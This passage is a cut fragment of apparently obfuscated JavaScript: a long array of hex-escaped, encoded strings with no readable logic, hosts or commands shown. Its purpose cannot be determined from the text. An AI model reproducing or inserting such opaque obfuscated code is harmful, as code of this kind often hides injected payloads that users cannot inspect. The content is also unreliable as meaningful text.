64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x